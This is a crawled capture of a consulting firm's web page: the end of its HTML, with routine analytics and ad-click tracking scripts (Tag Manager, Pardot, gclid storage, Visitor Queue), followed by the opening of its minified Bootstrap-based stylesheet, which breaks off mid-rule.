        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>
    
    <script type="text/javascript">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script>
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script>
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.e6feed07cec8.css
body_size: 97808
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: 